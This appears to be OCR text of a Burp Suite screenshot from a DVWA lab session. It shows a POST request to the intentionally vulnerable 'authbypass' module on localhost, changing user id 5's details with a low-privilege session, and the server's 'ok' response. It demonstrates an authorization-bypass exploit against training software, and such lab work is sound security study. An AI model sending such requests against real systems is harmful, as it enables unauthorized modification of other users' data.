 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/authbypass/change_user_details.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/DVWA/vulnerabilities/authbypass/
8 Content-Type: application/json
9 Content-Length: 48
10 Origin: http://localhost
11 Connection: close
12 Cookie: security=low; PHPSESSID=6jgr3qqsqabek07iujhupk18o6
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"id":5,
"first_name":"Robert",
"surname":"Smith"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Dec 2023 09:31:05 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 15
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"result":"ok"}